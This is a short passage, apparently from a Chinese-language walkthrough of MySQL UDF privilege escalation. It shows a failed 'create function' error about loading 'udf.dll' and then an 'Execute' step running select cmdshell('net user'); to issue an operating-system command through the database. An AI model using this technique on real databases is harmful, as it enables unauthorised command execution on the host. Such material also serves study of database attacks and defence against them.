 数据库查讯出错，请检查SQL语句create function
否正确。Can't open shared library 'udf.dll' (
图 6
执行:
select cmdshell('net user');